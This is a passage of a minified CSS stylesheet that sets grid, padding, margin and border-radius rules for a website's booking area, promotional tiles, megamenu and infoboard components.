.area__promo__container .infoboard__inner .tile.tile--secondary.tile--twin,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--secondary.tile--twin,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--secondary.tile--twin,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--secondary.tile--twin,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--secondary.tile--twin,.booking .booking__area .area__promo__container .container .tile.tile--secondary.tile--twin,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--secondary.tile--twin,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--secondary.tile--twin,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--secondary.tile--twin{grid-template-columns:1fr 1fr}}.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--secondary .tile__item:not(.tile__item--pseudo),.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--secondary .tile__item:not(.tile__item--pseudo),.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--secondary .tile__item:not(.tile__item--pseudo),.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--secondary .tile__item:not(.tile__item--pseudo),.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--secondary .tile__item:not(.tile__item--pseudo),.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--secondary .tile__item:not(.tile__item--pseudo),.booking .booking__area .area__promo__container .container .tile.tile--secondary .tile__item:not(.tile__item--pseudo),.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--secondary .tile__item:not(.tile__item--pseudo),.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--secondary .tile__item:not(.tile__item--pseudo),.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--secondary .tile__item:not(.tile__item--pseudo){padding:1rem}.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--secondary .tile__item,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--secondary .tile__item,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--secondary .tile__item,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--secondary .tile__item,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--secondary .tile__item,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--secondary .tile__item,.booking .booking__area .area__promo__container .container .tile.tile--secondary .tile__item,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--secondary .tile__item,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--secondary .tile__item,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--secondary .tile__item{margin-bottom:0;width:100%}.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--secondary .tile__item .tile__area,.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--secondary .tile__item .tile__area>div:first-child,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--secondary .tile__item .tile__area,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--secondary .tile__item .tile__area>div:first-child,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--secondary .tile__item .tile__area,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--secondary .tile__item .tile__area>div:first-child,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--secondary .tile__item .tile__area,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--secondary .tile__item .tile__area>div:first-child,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--secondary .tile__item .tile__area,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--secondary .tile__item .tile__area>div:first-child,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--secondary .tile__item .tile__area,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--secondary .tile__item .tile__area>div:first-child,.booking .booking__area .area__promo__container .container .tile.tile--secondary .tile__item .tile__area,.booking .booking__area .area__promo__container .container .tile.tile--secondary .tile__item .tile__area>div:first-child,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--secondary .tile__item .tile__area,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--secondary .tile__item .tile__area>div:first-child,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--secondary .tile__item .tile__area,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--secondary .tile__item .tile__area>div:first-child,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--secondary .tile__item .tile__area,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--secondary .tile__item .tile__area>div:first-child{grid-gap:1rem;display:grid}.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__hero,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__hero,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__hero,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__hero,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__hero,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__hero,.booking .booking__area .area__promo__container .container .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__hero,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__hero,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__hero,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__hero{border-bottom-right-radius:3rem;overflow:hidden;width:100%}.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__hero>span,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__hero>span,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__hero>span,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__hero>span,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__hero>span,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__hero>span,.booking .booking__area .area__promo__container .container .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__hero>span,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__hero>span,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__hero>span,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__hero>span{clip-path:none}.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__title,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__title,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__title,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__title,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__title,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__title,.booking .booking__area .area__promo__container .container .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__title,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__title,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__title,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__title{padding:0}.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__title>.h3,.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__title>h3,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__title>.h3,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__title>h3,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__title>.h3,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__title>h3,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__title>.h3,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__title>h3,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__title>.h3,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__title>h3,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__title>.h3,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__title>h3,.booking .booking__area .area__promo__container .container .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__title>.h3,.booking .booking__area .area__promo__container .container .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__title>h3,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__title>.h3,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__title>h3,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__title>.h3,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__title>h3,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__title>.h3,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__title>h3{margin-bottom:0}.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__content,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__content,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__content,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__content,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__content,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__content,.booking .booking__area .area__promo__container .container .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__content,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__content,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__content,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__content{padding:0}.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__content>p:last-child,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__content>p:last-child,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__content>p:last-child,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__content>p:last-child,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__content>p:last-child,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__content>p:last-child,.booking .booking__area .area__promo__container .container .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__content>p:last-child,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__content>p:last-child,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__content>p:last-child,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__content>p:last-child{margin-bottom:0}.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__disclaimer,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__disclaimer,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__disclaimer,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__disclaimer,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__disclaimer,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__disclaimer,.booking .booking__area .area__promo__container .container .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__disclaimer,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__disclaimer,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__disclaimer,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__disclaimer{padding:0}.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__disclaimer>p:last-child,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__disclaimer>p:last-child,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__disclaimer>p:last-child,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__disclaimer>p:last-child,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__disclaimer>p:last-child,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__disclaimer>p:last-child,.booking .booking__area .area__promo__container .container .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__disclaimer>p:last-child,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__disclaimer>p:last-child,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__disclaimer>p:last-child,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__disclaimer>p:last-child{margin-bottom:0}.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--secondary .tile__item .tile__area>div.tile__action,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--secondary .tile__item .tile__area>div.tile__action,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--secondary .tile__item .tile__area>div.tile__action,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--secondary .tile__item .tile__area>div.tile__action,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--secondary .tile__item .tile__area>div.tile__action,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--secondary .tile__item .tile__area>div.tile__action,.booking .booking__area .area__promo__container .container .tile.tile--secondary .tile__item .tile__area>div.tile__action,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--secondary .tile__item .tile__area>div.tile__action,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--secondary .tile__item .tile__area>div.tile__action,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--secondary .tile__item .tile__area>div.tile__action{padding:0}.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--tertiary .tile__item:not(.tile__item--pseudo),.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--tertiary .tile__item:not(.tile__item--pseudo),.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--tertiary .tile__item:not(.tile__item--pseudo),.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--tertiary .tile__item:not(.tile__item--pseudo),.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--tertiary .tile__item:not(.tile__item--pseudo),.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--tertiary .tile__item:not(.tile__item--pseudo),.booking .booking__area .area__promo__container .container .tile.tile--tertiary .tile__item:not(.tile__item--pseudo),.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--tertiary .tile__item:not(.tile__item--pseudo),.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--tertiary .tile__item:not(.tile__item--pseudo),.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--tertiary .tile__item:not(.tile__item--pseudo){padding:1rem}.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--tertiary .tile__item,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--tertiary .tile__item,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--tertiary .tile__item,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--tertiary .tile__item,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--tertiary .tile__item,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--tertiary .tile__item,.booking .booking__area .area__promo__container .container .tile.tile--tertiary .tile__item,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--tertiary .tile__item,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--tertiary .tile__item,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--tertiary .tile__item{width:100%}.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--tertiary .tile__area,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--tertiary .tile__area,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--tertiary .tile__area,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--tertiary .tile__area,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--tertiary .tile__area,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--tertiary .tile__area,.booking .booking__area .area__promo__container .container .tile.tile--tertiary .tile__area,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--tertiary .tile__area,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--tertiary .tile__area,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--tertiary .tile__area{display:grid;padding:0}@media (min-width:992px){.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--tertiary .tile__area,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--tertiary .tile__area,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--tertiary .tile__area,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--tertiary .tile__area,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--tertiary .tile__area,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--tertiary .tile__area,.booking .booking__area .area__promo__container .container .tile.tile--tertiary .tile__area,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--tertiary .tile__area,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--tertiary .tile__area,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--tertiary .tile__area{grid-gap:3rem;grid-template-columns:1fr auto;width:100%}}.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--tertiary .tile__area>div:first-child,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--tertiary .tile__area>div:first-child,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--tertiary .tile__area>div:first-child,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--tertiary .tile__area>div:first-child,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--tertiary .tile__area>div:first-child,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--tertiary .tile__area>div:first-child,.booking .booking__area .area__promo__container .container .tile.tile--tertiary .tile__area>div:first-child,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--tertiary .tile__area>div:first-child,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--tertiary .tile__area>div:first-child,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--tertiary .tile__area>div:first-child{grid-gap:1rem;display:grid}.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--tertiary .tile__area>div:first-child>.tile__hero,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--tertiary .tile__area>div:first-child>.tile__hero,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--tertiary .tile__area>div:first-child>.tile__hero,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--tertiary .tile__area>div:first-child>.tile__hero,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--tertiary .tile__area>div:first-child>.tile__hero,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--tertiary .tile__area>div:first-child>.tile__hero,.booking .booking__area .area__promo__container .container .tile.tile--tertiary .tile__area>div:first-child>.tile__hero,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--tertiary .tile__area>div:first-child>.tile__hero,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--tertiary .tile__area>div:first-child>.tile__hero,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--tertiary .tile__area>div:first-child>.tile__hero{border-bottom-right-radius:3rem;overflow:hidden;width:100%}.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--tertiary .tile__area>div:first-child>.tile__hero>span,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--tertiary .tile__area>div:first-child>.tile__hero>span,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--tertiary .tile__area>div:first-child>.tile__hero>span,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--tertiary .tile__area>div:first-child>.tile__hero>span,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--tertiary .tile__area>div:first-child>.tile__hero>span,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--tertiary .tile__area>div:first-child>.tile__hero>span,.booking .booking__area .area__promo__container .container .tile.tile--tertiary .tile__area>div:first-child>.tile__hero>span,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--tertiary .tile__area>div:first-child>.tile__hero>span,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--tertiary .tile__area>div:first-child>.tile__hero>span,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--tertiary .tile__area>div:first-child>.tile__hero>span{clip-path:none}.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--tertiary .tile__area>div:first-child>.tile__title,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--tertiary .tile__area>div:first-child>.tile__title,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--tertiary .tile__area>div:first-child>.tile__title,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--tertiary .tile__area>div:first-child>.tile__title,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--tertiary .tile__area>div:first-child>.tile__title,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--tertiary .tile__area>div:first-child>.tile__title,.booking .booking__area .area__promo__container .container .tile.tile--tertiary .tile__area>div:first-child>.tile__title,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--tertiary .tile__area>div:first-child>.tile__title,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--tertiary .tile__area>div:first-child>.tile__title,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--tertiary .tile__area>div:first-child>.tile__title{padding:0}.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--tertiary .tile__area>div:first-child>.tile__title>.h3,.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--tertiary .tile__area>div:first-child>.tile__title>h3,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--tertiary .tile__area>div:first-child>.tile__title>.h3,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--tertiary .tile__area>div:first-child>.tile__title>h3,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--tertiary .tile__area>div:first-child>.tile__title>.h3,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--tertiary .tile__area>div:first-child>.tile__title>h3,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--tertiary .tile__area>div:first-child>.tile__title>.h3,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--tertiary .tile__area>div:first-child>.tile__title>h3,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--tertiary .tile__area>div:first-child>.tile__title>.h3,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--tertiary .tile__area>div:first-child>.tile__title>h3,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--tertiary .tile__area>div:first-child>.tile__title>.h3,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--tertiary .tile__area>div:first-child>.tile__title>h3,.booking .booking__area .area__promo__container .container .tile.tile--tertiary 